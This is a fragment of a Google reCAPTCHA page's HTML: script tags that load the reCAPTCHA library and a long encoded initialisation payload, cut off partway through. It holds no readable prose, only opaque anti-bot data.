<script nonce="yqgjqeWnYV64_Sstgiw0Bw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="yqgjqeWnYV64_Sstgiw0Bw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yqgjqeWnYV64_Sstgiw0Bw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dt23DhXZOw7fCgMKqMsOKfsKiYU3Dj8OrfsOHwofCpgrCqQBEwqLCvsKjw6/ChWPDjz3DhsOQLMKmBUJjN8KPw4XDoMKewoU5w4vDi8OidsOhw6BwwowgYT/DhcKUw7whXxZHwoJSCRjCqy7CqT3ChBlrw7oNXsKSwonDohpzwrF0OXXDvzrCl8KrDVFzw40nVMKhwqEeRMKRw7UCB13ChlrDvBBbwp3DqMKow5AYw4d9DS/DrMOTw6XDiRM4wrrCgD/[base64]/CtMO2w57CpsKIbz4lw542w5DCpsKwcsKqHMOrccKLGMKVM3YDwqstVXUDFj7Cr3hlw5zDlydVwq9SPyZ6TsOAGMKEwrY/GcK8BR8jwrsaRcO1w40JaMO1w5lxw4E0CB3DqcO+w7JKC8Kkw7pCQ8OJSwPCnVXCqk3CihrCjgrCqztrfcOXbcOow4UHORgdJMKkwrjCjQwrU8KXw7V0DcK7DcOFwp4Wwq09wqQ4w5fDt0TCgcOHeMKCHsOcBi/DvMKrwqRdCGzDg35Zw6dUw4LDgFsBw6Iya1VOXlPClyAuP8KTJMKew5JqQ8OZw6/CgMOIwrQTIwbCqsKow4rDncKPScK4CzJgLmMRwpAZw7cNw7ViwrzCuCXCvMKfw5AGwqZ0PsOpKw3CgA1MwrrCoMOWwo3CgRLCt0UQScK3YMKMHcOJd8KRO0/CngcIOSs+cUzDjhtjwozCjsOkc8K5w6oAQ8OWNsKpL8KnTlhVQSRPDxXDsHIGwoRpw6vDpVtqf8KXw4fDpcOBFsKcw4xBDU8XOcOswpHChBrDtxrClMOmWl1Rwqo3woh3ecKRdC7ChsOzw4rCgSXCsW5kw4fDqm3DlSrCuRtRwr/DksOcwrkIw4gbecKGE07Cq8KOIMO/wo3Dpxwewp/DrsKuV243csOUF1k7T8OFT0XDtMKrw7DDml5kbjwRw4LCrcOpw6lGwp/DqG7CoRBxw7zCmAFkwqcLcz4nfmvDicKIw6fCmcKGw4pgNwfCkQlowoxhFMKDRsKAwpHDlBkTWifCvVjDmE8Kw6luw6vDnR54T3tEL8Kkw7x6w6JAwrMuw7jDtRbCsgjCm8KnwpnDmjkNS8KrwrbDvxk5XMK/w4jDiMKfwqjDlT/[base64]/[base64]/X8KLP8KzdRDDvwNYcsOEwqvCoHEdw4vDssKJK8KqXsOfF1d1wopQw51rwpQnKCZYY07ChnfDj8OADHZHw4HCm8OswrPChi4Jw74nwqPCsyHDrxxTwp/CmMOaUcK7ZMKrw4c0DsKPwp0Pwp/CrcKrKDAbYcKwAMKNw4PDqVY2w40/wpbCumjDjn9wVsK1w5wuwoMgI0HDvMOsfnvDoGZ8PMKANFDDp3LCk1nDoApQHMKnLsKNw5vDp8K7w47DsMKqG8KOw4XCjR7DmmPDpXZzw7hvw6ZFwrJbO8OOw6HDvMONHcKQwo3CgDLDrMKZa8Ojwr7Cg8O1w7jCqsKKw6RYwrouw4A9ai/CnhDDsC0MTcKpZMKebcKHw4TDnApOw5t7RjzCpTQPw60eJjnDqsKswqjDnMK0wpPDtRxFw4rCn8OBKsOfw7lmw4YJMcKFw655EsK5wqLDjH7Cq8K4w7rCsC0YHMK/wohqPx7Do8K/J2rDv8O+MnFadwnDq13CnltCw4IpT8KeacO5w7HCv8K8IWDDnsO/wqHDrcKQw79Aw5N1YsKxwpTCssKgw6rDs2LCgsKuIyp0SV7DvMOtwpAzLwI6wp/[base64]/[base64]/bCccBMKbw6LDl0Ivw7XDg2XDg8KxJHjDgQpPB3kYwpjDqG/CnsOgw4DDqWBswqogw5txwosFfFjDqzDDgcKOwp7DvsKvRcK9ck1OWx7DjsK9HjvDoXhJwqvCq3UIw7gKBh5IDilOwpzClcKSPSUJwo3CklFvw7wiw4fCosOzeCLDkcKXwoHCpzHDkV9xw4vCiMOZJMKHwo/[base64]/NsKxFgXCksK/wo/DhMKsFQ/CpsO7fsOXwpN4wrPCs8OlwrvCo8OIYB/CrnrDgsKEw5wYw5fCsMKWNG0FU0MTwrTDvkpcMXPCtlc2w4jDt8O6w5lEEsKXw58Fwo9NwoNEaTLCpMO0wpVoTcOWwoYOHsOBwrRlworDlzlqMcOZwoLChMOswoNBw6rCv0XDm3E9VBsfQRbDv8Ktw7AeRWEUwq/[base64]/TG0wwpzDlMKjw4rDksOMwoHDugTDljHDo3PDp3LCkcKEVkrDsWw6BsOsw5Z8w6XDimfCisOmZWPDmVnCusO0YMOgZ8Knwr3CuQB+w6o7wpA+NcKrwpddwpTDlEPDvcKdF0LCtysoSsKUMCTDhwYQMFgDa8KAwrPCvMOJw5lkaHPCjMK3UxNhw588FX7Dr3HCp8KRbcO/YMOZXcKaw5nCiQzCs3PCk8KUwqFpw6l/NsKTwp3CsSnDrmPDlXfDv2PDpC7CnETDqWcBYFzDuwgGZVB/[base64]/CiRl4wosZwpBuwrPCmzp3KQp3HsKtwrrDtTfCvcKiwrDCnWvChWHDglswwprDoRt3wpnDoDVeb8OZXWQpNcKpdcKsBD7Dk8KZFMOFw4/[base64]/BFxQRMOHEMOeI8K2w5vCvsO5w5tuI8OnAsOKw40nHmXDrsKqLXLCtABIwpR0w4x1FD7Cp2Vjw4pIYkDClSzCp8KawrM/[base64]/w7TCsMKew4Mpwp3DiMOmwq/[base64]/w6AiZw/CiHbDnHA/[base64]/woPDo3zCi0B9VCrDi8OowoIOw6dwOMKkw7nDq8KCwrDDi8ODwrPCgcKBHcOGw5HCvQTCpcKVwpcOZcKkD05uwoTCvsOsw5XDgCDCkWJMw53Dl1c9w5phw73CgcOCNhDCksOnwoNLwoXCp0YaQTrCj3LDu8KHwqjCpMKnOMKRw6NINMOuw7DCk8OQbwzDrF/CvzFkwrfDgRzCocK+Ci1aBkDCjMO+XcK8cjbCpSDCoMONw4MKwrrCpSzDuXBQw5LDo2TCtTnDgMOMDMKCwo3Dn1EdJWzDp3ofB8OUWcOLV2o3A2DDulYdaVDCrDc/w59JwozCp8OXesO/wp7CicO/[base64]/DocK/SMO/RsKow5k/Xw/[base64]/[base64]/[base64]/Dg23DviPDmgheeSXCvsKKw7PDscO3cRPDmmbDhE3DpC7Dj8KXTsK7EsOKwotMA8Knw454asKgwqkscsOQw7F0ZWxrL1TCpsO7OyTCph/CtUDDlgvDn0pPI8OXbxIvwpnCucKTw494wrFBEcO7VzzDlDrDkMKIwqdoAX/Dj8ODw7YVPcOGwq/DisKad8OtwqXCtA4pwrjDoGtbGsOQwrnCmMOKP8K7MMO1w6cdZ8Khw5ZGX8OmwoDClmbCn8K8dmvDocKdA8ObLcO7wo3Dp8OJNX/DlsOpwoDDtMOvXMOgwoPDm8Ouw68rwqoFBTgKw6VhFXkoT3jCnkLDj8OwWcK3YsOEw5k7KMOlGsK8w68kwo3CmMKww5zDlSzDhMK7ZcKMaRlwSyfCo8OUAMOCw4/DvcKQwq4rw6vDhzVnI2LChHUsQQNUMG4cw7AcI8OQwr9TJRvCoB3Dl8ODwrgXwp5kOsKuE3LDvREcW8KYRTBBw7/CgsOIdsK0WSFaw60tNXDCksO9RyjDmyhmw6nCucKdw4wLw5vDpMK3X8O3PxrCuzbCocOOw5fDrjk6wo3Ci8OHwq/Dl2sEwo1lwqQwT8KcYsKow4LDvTRpw74Kw6rDjjkGwpbDmMKucgbDmsO7OsOrLh4yAVvCgyV7w6HDjsOjS8ORwp/Ci8OSVjQGw58fwrs9WMOAEsKwMDVdJcOxFFcUw4URLsO5w53Dl3gYVcOKTsKQKsOew5A5wpx8wqHCncOqw77ChBIJAEnCosKqw5kKw5YoBgvDuTHDjsOnAj/Dj8K5w47DvcKzw7TDnE0WTlVAw5JVwo/Ci8O+wqEmS8Oww5XCn1hQwqXClF/DlTzDksKjwokWwrY6Rm11wqthAcKQwpg0RHrCtwzCn2tnw5dOwodjEm/[base64]/w5nCr8KIecK7wrs+wqTDvxZYPj5lw5nDiXcsDcORw4ENwpLDrMOVaXdyfMK2JQXCh17CtsODU8KaHDPDusOUwpjDpl3CvsO7Tjwnw5NXXADCh1cvwqJiA8K0woZuJ8KkQnvCtT1EwqsGw5vDhyZUw51NOMOrf3vCmQ/Cu15EBn8PwqFzwr3DildmwotTwrlbVS3CosONHMOVw4/CvU81fApvEBLDu8Obw6/Dr8K0w6lafMOTRENKw4XDoCF7w5nDr8KbCwDCo8KowpA8DV/Ctzpxw7JswrnCsFd0bsOKZF5Fw7IETsKvwrEDwp9if8OdNcOYwrZ8ESPCv1PDs8Khc8KICsKvFMKaw7PCpMO0wplvwpnDnh0rwrfCnUjDqkJPwrIJJ8OIWBHCucOjwp/DtsKvZcKEC8KpGVkQw5FlwqQ6BsOPw5/[base64]/DkC4IwpzCrkvCtMKiwrUNw4cmWMKvAixmwrnDqAnDpFvDu17Do3bChcKean92wrFAw63CoB/DkMOYwpECw5ZJP8OgwrXDtMK7wrTCrR56wp/DtMOPOSw7w5rCmwhSYEpSw5TCuxEQNkbCoT/CgE/DmMOkw63DpVbDrTnDtsK8OxN6wqjDvsKNwqHDgcOSFsK1wrAuQDvDmi9owpnDr1BwbMKSTMKYUQLCv8OkAsOWesK2wqp+w73ChFnCkcKtVsKfYsO9wocFFMOow4h/wprDm8OIXTwkV8KOw6hhGsKBXWXDj8ORwp1/QMOlw6zCrBnCtgcwwqEywq0kKMKGTsOXGS3CgAN7VcKewofDscKpw63DosK3w6TDgivCiW3CgcKgwobCqcKPw67DgyPDm8KbHcK4ZmPDp8O3wqzDrcOkw5zCgcOAwqg/[base64]/DssKiw7LCvgDDniFkWDXCogE0w5k3w6Mpw53DkifDkQPDlsKvPcOSwq5AwpzDuMKew53DgX4ZZsOuA8O4w5DCp8O8KQZNJkPDk28PwpfDiUJTw6fCh2/CvlBhw54yClrCisO1wp41w4TDoFA4E8KFA8KpBcK7cjBiH8KyL8O5w4psQA3DgX3Ct8Khblt8EwlgwrsbAsK+w7Zkw4HClW92w47DlQHDh8OSw5bDqVLDuTvDtjN0wrLDljQfZMOVLFzCjWDDiMKFw5kYGjtKw6goK8OVQsKMJmIHFzvCh1/CpsKbH8O+BMKOWG3CpcKdT8O+NWvCuwXCk8KUAsOOwpTDjD0sZiU/wqTDvcKPw6TDisOkw7PCscK5ayVbw6jDikHDl8OzwpprRTjCgcOPVwVLwrXDpMOow5p7wqLCtjM4w4A8wpRAa1PDpi0uw5DDpsOWJ8Klw4RCFQFEZx3DrcK/TU/CsMOXMFgZwpjCnHwMw6nCmcOKE8O3wofCsMKwfHQqAMOFwpcZfcOFT3c6I8Oow5jCkMOPw4HCvsO5AsKSwoIKBMK9wpDCny3DqsO+Q2LDhAc/wq5CwrrCrsOOwop2X0/DpsOXLjAgJjhJwpLDmFFLw7PCtMKhdsOsFjZVwooAXcKRw4bCksO0wpPChsO6SFZBWypPPiQewoLDrQRZbsOww4NewqFkZ8K+LsKVZ8K5w5DDisO5C8OPworDpMOzw4Uew5M7w7k3VMKMTTxswpvDs8OIwqzCr8ONwovDoGjCnn/Dg8OowoZHwprCmsK8TsK+wqZyUsOTwqfCmRw8X8KUwosswrEjw4DDpMKHwo9ICMKHcsKQwoPDiwvCm2vDiVAuQCkARG/CvMK8FcO2QUpLNlLDpC1xAgEsw6UlW3/Dpm4+MR/CpAFawoU0wqZ4PcOUS8KIwpfCp8OZZcK6wqkXTTU6I8Kiw6TDtsKowqVQwpU+w5LDt8O1SsOqwoMncsKowroxw4XCicOGwpdsWcKUN8OfX8O/[base64]/DiG/CgcOMBH5ww5PCq8OUw7gwwo7Cn8OVwqFow6/CkMKGDVRZbyFpJsKjw5DDiGQtw5kiHU7DjsOIZcO/[base64]/CgSrCkxIGA8OewrdneMKnCMOrZi90YFxZw4/DjcKISEwRCsOrwo43w7gGw5IuFDhmRBMqUsKFUMOHw6nDisOHwr3DqG7Ds8OJRsK8HcKvN8KVw6DDv8KPw6LDpjjCuDAFBAx2EHvCh8O3WcO2ccKFf8Kfw5A6PDsBT0/CgFzCm34Lw5/Dk1BRUsK3wpPDscKwwrRTw5NKwoTDj8KXw6fCkMOFKcOOw4nDrsObw60NYCXDjcKKwrfCmMKBGkTDmsKAwoPCmsKRfj3DmRx/wqEON8O/w6TDmzEYw7wvAcK/alQJH0RIwoLDsnoBNcOVUMKhLkEUc14WB8OGw4LDn8OiV8KnejdRLCLCuz4vLwPCk8KOw5LChUrDsVfDjMO4woLCtB7CnBTCgcONNcK+Y8KlwoLCpsK5HcKca8KDw5PChRXDnF/DhFJrw4zCvcOGcgJTwpLCkxhvw5wow4hzwqxrKV8hwrUyw69CfwEZXGfDjDfDhcOhUBdEwqsjaFPCvVYWUMKkBcOOw5vCpCLCksKZwoDCpcOVX8OIRTXCnAZ9w5HDmFLDn8O4woUVw4/DlcOmPkDDm00pw5zCtBo9IyLDosO9woERw4LDnSpkCcKxw59FwpjDvsKZw6PDiV8Jw6zCrMKlwpJ6wrtcCcOZw7HCtsK8CsOSDsOvwr/CosKlw6tCw5vClMK3w7VZU8KNSsOcA8O8w7LCpmDCkcOOCzrDjnPDpFQNwqzClsKwScOXwqA+wpgYF3Q2woowJcKew4QTAGULwoQywrXDr03ClMK2CE9Bw7vCkyc1AsOUwovCqcO/wpTCqifDpcKEQi5cwpLDk3ddCsO1wphGwpDCs8Oow6hHw4d2wrjClktUXzrClMOtXS1Jw63ChsK/[base64]/Dj8KUwoPCnHIawqzDgBIsC8OPMX4aX1nCk8KVwrhNTgvDksOzw6/CpsKlw6QAwoDDpMOdwpTCglbDhMKgw53DjxzCu8Kzw4jDncOQA2nDr8K+NcOKwpcuaMKPAsKBOMOfMVgnwpgRcsKoP0DDgW7DgV/CrcOKagjCpHDChMOew4nDpV/[base64]/w5RvVQBaBsOKwqsWXsKpdcKfwrdEw7F3QwHCq3pbwrLCq8KQF04Aw6I1woEPSMO7w5fCkm/DlcOqIsO+wqLCghpxCDfCkcOzwpLCiT/Dik8aw4pFN0nCr8OCw4ECd8KpcsKEAEJWw7TDmUAKw4NfeHzDpcOMGDdBwrRQw6XCnMOZw5NOwo3CrMOdaMOzw60gVCttPwBSVsO9M8K3woUGwo0lw7dWOcOMWC1wJCcaw4fDlm7DqMOuJCQqbU8+w7PCoUFBSARhLHjDm3TChjQwXH4UwrTDq1/CuS5vaHgWeG0tB8K3w7VsZwXDrMKGwpcFwrhYVMOtD8KPPjxNX8O/wqxMw45bwoHCjsKOc8OsICfChMOOKsK8wozCiDpOw7rDiEzCoGrChsOuw6TDsMOowoE8w6QSCg8CwrkvYlhCwrrDsMO0C8KVw4/[base64]/w7zDmcKoJcKWwr/DqcOAw6vCsDjCqiEXeHPCscO5F2cvw6PDv8Kzw6waw4zDlsKTwqLCp2QTD2EDw7giwrrCiUAtw5QtwpQ4w5zClcKpRMKKLcK6worCtMKLw53Cq3BIwqvChsObWV8yK8KWezLDnSzDli7CqMKgDcKUw7/DvcKhY2/CmMO6w7F4MsK9w7XDvmLCgsKkCX7Du2nCsjHDjHPDv8Oxw7BMw4rCnDPDnXcKwqsnw7ZSNsKLVsO/w602wohbwq3CjXHDrWlFw4PDqQ/CrH7DqgMMw4fDucKUw6x5bhDDtybCo8Obw5UYw5bDvsONwo3Cl0DChMORwrnDrcOkw4sXED7CtVrDjjsrJmrDmUQkw7M8w6bChH/Dik/Cs8KrwqvCnCIuw4jCgsKxwo4nfcOzwqpuB2TDnF0GZcKVw6wpw73CrsOnworDr8O0YgLCn8K4wq/CigrDqMKvFMKuw6rCrcORwrLChxI7O8KGSS1cwr17wqBbw5Ecw54fwqjDrmIGVsOgwoJxwoVFN1VQwojDgBfCvsKnw6/ClWPDtcO7w4HCrMOQEnYQIQ5nb3haMMKEw7bCnsKewq83MHRTEcKsw4c6NGrDrkt3VEXDtAVcMFENwqLDr8KqUw52w6Y1w61+wrjDlnvDhsOLLlDDqcOCw7lnwq47wrUww6DCiilzP8KFO8Kfwrhaw7AKBcOBEBYBC0DCvgDDgcOXwr/Dm11aw63CuGTDv8K/CU/DlsOMF8Okw7U7XEPCu1YoRg3DkMKSZMKXwqIlwpdMAQJWw7HCjcK/[base64]/[base64]/CvlXCjsO+SA9YUsK5wrnDu0jDqx/DvsOPwqPCvMOZwolsw5BrCirDlUHDpRTDvwbDngTChMOdZMK/asKXwpjDiHg4UFzCrcOQw7pew5hZYxvCrBh7KQ9Nw41PMRxjw74lw6DCisO1w5BSJsKlwq1CK2R5fkjDkMKcN8OTeMOGXnR1woAFIcKPcTpFw7k8wpUsw6LCusKAwq4JbgHCucKrw7TDkg98TU5AQcKbIGvDkMKPwo8ZUsKLYgU1SsO6dMOqw5o6DkgkU8OKbm/DsyLCqMOZw4TDk8ObPsO/w5wgw6PDosKxGhjDrMKzXsOkAyBebcKiKk3CikUFw53DknPDsVrCiH7DkhLDuhUgwpnDrEnDj8O5BmAKAsKkw4VnwrwTwpzCkycrwqh4dMO/[base64]/Cr8O8TsKKwrrDlQdPwrTCr3VhcsK6S0A5w5Nvw5sXw4d+woxoL8OBNsOVScOMXsKxOMOSw5bCqxDClHvDlcKfwofDoMOXLDvClDg6wrvCusOQwo/CucKNPStIwr8Fwq3DnxB+GsOrw4XDlQo3wrgPw5oKW8KXwr7DrD9LbHFubsKNP8OpwoIAMMOCX17DisKCFcOrMcOsw6o/QMOpOMK1w5dIUi/CnifDnEF8w6BKYn7Dq8KReMKYwroXUMKjVMK/E3XCucOXecKWw77Ci8KBN3JWw791wqTDs09gw6jDuBB1wrLCm8KkL1RCAGQsYcO3FGXCsDhFUghoOynDlW/Cl8OKA3MNw5NqEsO1PMOPR8OpwpEywqfCoHUGJ0DCl0hCdTsVw4wKQHbCsMOnMD7DrzIWw5QqMTRSw5XDu8Ofwp3ClMOQw6UxwojCtTtBw5/Du8OOw6rCssO1RRUdOMO2RAfCucK8Y8O1EgbCljIew6HCvMKUw6bDrMKUwpYpTcOdChPDj8Ofw4MHw43DmR3DssOBacOlA8O+X8KAeWFXwoIMKcOvFUPDrMOGYAzCuEjDlRASGMOHw7IMw4BKw4V7wop6woU3w7RmAmo/[base64]/[base64]/[base64]/DrMKkwqJ9wo/Dh8KFwp5Nw6vDq8Okw6bCkMKwUj0GFBvDr8KDQMKKJT3CtVg1CgTCjAVKwoDCkAnCs8KVw4Elw71GXWhYIMK9w7YDXH5uwpfDuzg9w5zCnsOkeDRbwpwVw6vDpMOuOMOqw4fDhEE8wpjDhsKiNS7CisK6w7vDo2gGJVhEw7N9FMOOXyDCpHnDjsKLBsK/KcK+wo3DignCisOYZMOSwqLDmsK+AsOGwohLw5rDvg1DUMKkwqtQGBXClV/[base64]/CtsO5F0oNw5gUw7DCswV8w77DpQ4TcAvDqwYff8KEw7/Dmk9+NcOWd2wdF8OkEj0nw7TCtsKSIBDDhMOewoXDug8Two7Do8O2w6cUw6/[base64]/[base64]/CjQTDtMK2w4rDm8Oee8O1wpXCmsOqMsK4wq/DpcOTXsOZwqtGCMKzwojCpcO0YsO6IcKsG2nDh18QwpRaw7zCtcKhAcK8wrTDvBJPw6fCnsKrw4heQ2vCisOJaMKbwqnCo2/CgBgkw4UdwpgZwpVDAADCriQow4XCqcKhRsOBPVTDhMOzwocrw57CvCJvwpklJSrCvC7CvChhw5wEw7ZPwptRNSHDisK4w6E8EyJYbwk8Sk02cMOgUV8Hw6dRwqjCocK3wpk/FlN+wr4RfQ4owo3DtcKxennCtWknHMKCay1FXcOVwonDtMOIwpleEsKKVQEOIsKCJcOxwp4KCcOZcDXCv8OewrHDjMO/HMO8RzXDnsKrw7rCoSPDtMKAw7xfw70Awp7DpMKow4YIbBQNQ8Kjw6Ykw6/CgTAhwrcDVsO5w6Y2wrkvFsKXcsKfw5zDncKub8KTwp0Aw73DuMK4YhcTbMKsLjDCssO5wodrw4Z2wrUEwqzDgsO3esKtw4LCusOswqsjTjnDicOcw4jDtsKiJD0bw53Dr8KlSnrCiMOlw53DkMOew6zCq8OVw6YRw4vCksKpacO3QsOlGw/Dt1jCicKgYiDCmcOIw5LDvsOGG0EzKHsew5lgwpZsw6xjwr5bV03Cp0jDuiPCkCcDDsOXVghmwpJvwr/[base64]/DsxhafQdOwpPDkQRvR2wDOltrccOYwrXCriYKwq3Dhy1CwrJiZ8KgNsO0wq3Co8OZWATDocKnLEMawpHCiMO/Xj8Tw4p0dcKqwqXDvcO0wpwIw5d4wp7CqMKXBsOKAGIfEcOPwpEJwrLClcKXUcOtwrnDvRvDm8KXU8O/asKQw7ksw4DDqSZSw7TDvMO0wozDgn/[base64]/DmnnDnmvDmlfDgMOPwqHDrAvDmsKqQMKNdh/DksK5S8KvTzxOZMOjIsODw7LDjcOqc8OdwoHCksKuecOBwromw5TDu8K6w5VKLzrCkMOIw4NwRsOiTSvDrMOpJ1vCnQ0HKsO/Nj/[base64]/DgMOGwoPDi8OQwo80wrjChUUsw4pvw5tdw5MHLXbCj8Kwwo8LwpJ/MkAKw4E6NsO4w6HDkQN9N8OUcsKoN8K2w4HDssO5HsKeEcKjw47CrTzDsV/CsAbCssKiwpDCgcKQFGDDnURLcsOew7fCoGxUUB1cR0ZQJcOUw5JWM0EoXFZpw54yw5owwrVyTcKVw6A0CMOxwoE5w4HDpcO7HUcQEAbDog1Jw7rDtsKmH3kRwp4tc8Onwo7CjAbDuCcMwoQEGsOERcKQLBbCvhXDssOPw4rClcKtfB8TZ3Ndw6wdw68/w4vDncOYKW7CmMKGw6kpGDx6wqNTw4fCmsO5w6cLHcO3wr7DtiPCmgRZO8OMwqBmBMKGQkTDn8Kiwox8wqnDlMKzUgXCmMOhwqMZw4sKw6jCkG0EYsKYNR9nQGDCsMK4NlkOwrrDgsKYGsOvw4PDqB4nBMKeTcKuw5XCtHYmdHfCoT5ieMKMC8K1w4VxOx/Cl8OkNn50RxUqZyxoOsOTE1vCgD/[base64]/[base64]/CsMOLwq55w7PCi2IRw4XDnCcdesO/[base64]/CqsK0bgTDkcOAw6QBw5cJwoAQwoZBX8KZYlFcb8O5wpfCsmoFw77Dl8O0wrJ2XcOKIMKNw4dSwqvCpAHDhMOxw6zCgcOcw45Dw7TDgcKEQkd7w5DCh8Khw7YzdMORSBQ4w4U6dVPDj8OOw4hCXcO8fwpQw7/[base64]/wr45R8KpPsKYNwNVwr3CocOsw7rDtFbDuR8twrfDnUogcMOwG047w70qwrN3Tj/Dimh2w6xxw7nCrMK0wp7ClVVZIMKUw5/Cr8KYMcOGE8Oywq48wrrCuMOUS8OgT8OPO8K1Xj3CmRdvwrzDksK9w77DoBTCrMOkwqVBP3LDvFEgwrx5bmXDmiDCo8OzB0ViacOUFcK+w4nCuUhnw4/DgRTDhhHCm8OSw5gGLHvCucOoMQt/wpRkwqoWw6DDhsOYcis9wr7CrMKhw5gkY0TDnsOfw7TCk2Ztw6vDgcOtCxZNJsOtScOqwprDshXDucKPwoTCl8ONQsORaMK7DsOSw7rCqVTDhmtbwo3Cn3JEPm9dwrA9S1Qmwq7CrlbDnMKKNsO7ScO/YsOLw7PCs8KjXcOwwrrCl8O/ZsOqwqzDp8KvPibDrSzDvF/DrzxhUgMVw5XDjzXCvMKUw5DCj8O4w7U+O8KNwrNDNDZHwpJOw5pRwqPDvFoSwqjDixcMQ8OEwpHCq8KpVlPCisOnGMOHAcKQDxcmTE3Ch8KebMKowrh2w7TCkiYuwqo0w5LCncKWUG1XSAwKwqXDlj3CkkvCi3/[base64]/[base64]/w7XCpD5HbMOSw6dTw6JQw6omwrjCi0sTQj7Dm1XDrMOaHMODw54rwrnDpsOHw4/DisOfBiBPH13ClH0/wqLCuDZiD8KmK8Kvw5XChMOdw6bChMOCwqA7IcKywp7CpcK6B8Kcw5EGcsK1w6XCqsOJWsKwPA/CsTfDk8Ozw65iQEAiW8OIw4TDq8KBw60Ow6JHwqQCwo5Xwr0Ow6kGDsKbHXg6w7bCncOewqbDvcKAYjVuwpjCgsOzwqZifwHCnMKfwoI+XcOiTwdQDMOeJD1Yw7J9K8ORNS1SdcKiwrZAd8KYfg/CvV9Gw7ljwrPDuMOTw7TCj1jCncKVBsK/wp3CicKVWjHDlMKcwonCmV/CnlAbwoDCkx1cw7wMX2zClcKjwpjCmRTCtmvCmcKywrVBw7sPw40awr4GwrjDmCsHM8OKdMKxwrPClw1Kw45mwrk0KMOgwpTCkAPCpMKTBsOTJMKKw5/DsG7DqExgwrDCncKUw7cBwqEow5nCocOdKirDtEUXOWTCs3HCoj/[base64]/w7o1XMKRw4McZSvDscKhw7Iuw4c8LMOFwpVFcMKqwpvCuj7Dl2DCq8Kcwq9SWiozw75Ad8KCRUcYwqdBGMKOwrLCgmE4EcKiGMOpc8KtTcKpAyrDpgfDjcOyUMO+F29OwoNmIA/CvsKzwrwND8KQNsKCwo/DjjnDvkzDsgROUcK4DMKNwoPDj17CsgxQXzrDpQ0jw7Blw41Dw7TChlLDlcODMB3Ds8ORwqpOM8K1wq7DslHCoMKXwpsyw7BHCMOkJ8KBHcKDPMOqQ8OnUBXCkUjCucKjwr3DmhPCsGgjw6hULXbDvcOyw7jCoMO9MVDChC7Cn8Kww4DDqSxwX8Kfw45cw7TCgn/Dm8KtwqlJwroTdzrDpR96DDbDvsO8FMOjXsKEw67DihoSJMOwwoYXwrvCu3gIIcOIw6sRw5DDhsKewqgGw5o9MRYew74KaT/CnMKgwpYIw7LDpRstwokzTSlkA1HDpGJ8wqDDp8KyLMKEYsOMSADDoMKVwrTDtsKCw5pawpxZERvCuGrDsxVvwoDDuGUoCk/DvURGYB02wpXDtsKww7Apw4/CisOoVMOBMsKjPMKiJ1JwwqbDmjXCvD/DvRnCiG7Dv8KkZMOmA3MbIUBVEMO0wpxDwohGQsKpwrHDlGo5QxEMw77CszstehfCnwQ1wqfCrzIoKMKcSMKdwp/DrExqwpkUw6TChcK2wqjCpzoxwq9Ow6slwrbDhwdAw7pFByw8wrc1VsOjw7nDqBkxw48yOsO/wrbCgMKpwqPClnpUYlMlMz/CrMKTYWjDnz94YcOXeMOdw5BswoPDjcORWBh5fcKCY8KUdMOuw5EOwqrDu8O8YsKGLsOiwotaXj01w6Ynwr9xYDcSFV7CiMK/TmzDqsOlwqDCmSfCpcKVwqHDmEpKfzF0w4PDjcOETm8+w5IYbzItWzrDjCZ/[base64]/CkmhLw5llecOWDTRKw7Zfw4PDicO8wohnfE88w5YlQH/Ds8KzVy0JV1d4RX5jUGxKwr92w5TCtwg0wpFWw4EUwqUDw7YXwp0xwqAow63DoQTCgTt1w7rDn2FyDB0/Bnslwp1GMkhQcGnChcKIw4TDjn/DvUfDjirCq0A3C3R2dcOSwpLDsT5EO8Oiw5ZzwpvDisKFw5tRwrhDO8OTccKFJTXCicKww4BQB8K2w514wrLDmzXDiMOaLRPCu3Y2ZU7CgsK/ZMOxw60Ow5rDk8O/w5zCmsOuP8Ohwp8Gw5bChx/[base64]/[base64]/CjijDqkwBR8KLAmrCpBXDolEucxJsw405w4gOwrcRw6HDhEnDmcKdwqAjY8KUBF7CpVIQwofCksKHVn1NMsO3EcO7H3fDlsOaSyR/w7ZnIcKeS8O3Z0xEb8OCw4zDgkBTwpAawrnCqlfCkxfClxAvYzTCi8OKwrnDrcK/dkvCuMOVbhZzM2Y/[base64]/CpRjDrsOmw5bDhm5sw67Ch8ODw6QrOMKcTsOOwrfCpBTCvVPDggsxOcKtMVHCvBtuGMKpw645w7RWfMKJYTANw4/CmSI3XC0ew7nDhMKdeCjCmMOCw5vDpsO4w7NAHlhew4/CqcKWw48DA8Knwr/CtMKRB8Kcwq/[base64]/bMOBwrYFwoXDnsKkwo08w5vCusKXWMOWbMOrGsK3LDc2w69Ew7tIYMOGwol5ASfDksK+Y8KYZyzCm8OkwonDhj/[base64]/RMKzD0l+JztfKVRQwqwSfsOrw6UEw77CtMO1woxwfDxtEsKMw4hXwo/DmcOOScOdbcOgw6nCocK9Onopw4TCicOIOsOHYcKowo7DhcKZwptZFHN6L8OhBw5zPgcIw6XCrMKQS0tpTnpzOMOnwrx3w7N/w7Ypw7sSwrLClh0HIcOFwrkaVsOCw4jDnkgxwpjDuX7CkcORWQDCosK3eCotwrQvw5h9w41MRsKwfsObPlPCt8OBM8OOXgoxBsOwwrQZwptfdcOMVHsqwp/DizEJWMKdcWbDjEfCvcKmw6vDjCRITMK1QsK7CDnCmsOKbAHDosOgDlrDksKKWzzCkMKKJgXCtDnDvAXCvSbDjFXDsW83wozDr8OSR8K5wqcYw5VZw4LDvMKQNWYTATZGwrvDpMKgw5YOwq7ClX/CuDUlHljCqsK5RALDl8KwBGTDm8OAQxHDtTTDqMOUIXPCjRvDhMKwwp5WUMOnHE1Jw5ZXw5HCqcOvw4ksIyMvw6PDjsKuI8OtwrrDpsOww7h9woFIKh5BfyPCm8K3XV7DrcOlw5fCvkDCqTzCpsKMH8Ocw4R6wqPDsShDMRlVw5/[base64]/R8KgLsODLBgdw55EViH